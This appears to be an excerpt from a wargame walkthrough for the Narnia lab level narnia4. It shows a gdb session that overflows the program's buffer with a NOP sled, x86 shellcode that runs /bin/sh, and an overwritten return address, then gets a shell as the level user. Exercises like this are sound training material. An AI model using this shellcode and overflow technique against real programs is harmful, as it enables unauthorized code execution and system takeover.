 (gdb) set args $(python -c 'print("\x90"*200 + "\x31\xc0\x99\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe
1\xcd\x80" + "\x90"*30 + "BBBB" + "CCCC" + "\xf0\xd7\xff\xff")')
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia4 $(python -c 'print("\x90"*200 + "\x31\xc0\x99\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52
\x89\xe2\x53\x89\xe1\xcd\x80" + "\x90"*30 + "BBBB" + "CCCC" + "\xf0\xd7\xff\xff")')
process 6514 is executing new program: /bin/dash
$ whoami
narnia4
$ quit
/bin//sh: 2: quit: not found
$ exit